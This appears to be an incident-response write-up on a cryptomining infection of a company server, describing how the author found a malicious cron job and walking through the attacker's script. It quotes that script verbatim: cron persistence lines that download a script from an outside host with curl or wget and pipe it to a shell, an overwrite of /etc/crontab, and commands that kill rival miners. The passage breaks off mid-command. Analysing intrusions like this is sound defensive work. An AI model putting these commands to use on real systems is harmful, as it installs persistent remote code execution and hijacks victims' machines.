Cause
A friend’s company encountered a cryptocurrency mining virus incident and asked me to help investigate.
Intrusion Analysis
Basic Information Check
When I logged into the server for inspection, the top command did not show any abnormal processes:
 However, I found an unusual cron job in crontab:
However, I found an unusual cron job in crontab:
 By accessing the URL in the cron job, I found it was a shell script (which has been deleted by the hacker):
By accessing the URL in the cron job, I found it was a shell script (which has been deleted by the hacker):

Script Analysis
With the attack script, we can more quickly understand its attack methods, so let’s analyze what the script actually did:
Creating a cron job that constantly monitors to ensure it is not deleted.
echo "*/10 * * * * (curl -fsSL -m180 lsd.systemten.org||wget -q -T180 -O- lsd.systemten.org)|sh"|crontab -cat > /etc/crontab <<EOF SHELL=/bin/bash PATH=/sbin:/bin:/usr/sbin:/usr/bin */10 * * * * root (/usr/local/sbin/sshd||curl -fsSL -m180 lsd.systemten.org||wget -q -T180 -O- lsd.systemten.org)|sh EOFIndeed, the hacker is very territorial, the next step is to check whether there are other mining viruses on the host, and if so, eliminate them directly.
ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9Then the hacker starts downloading the mining trojan. The hacker had previously uploaded the trojan files to some image sharing websites and used the script to download the trojan to a specific directory, rename it, add execution permissions, and start it.
cd /tmp touch /usr/local/bin/writeable && cd /usr/local/bin touch /usr/libexec/writeable && cd /usr/libexec touch /usr/bin/writeable && cd /usr/bin rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable export PATH=$PATH:$(pwd) if [ ! -f "/tmp/.XImunix" ] || [ ! -f "/proc/\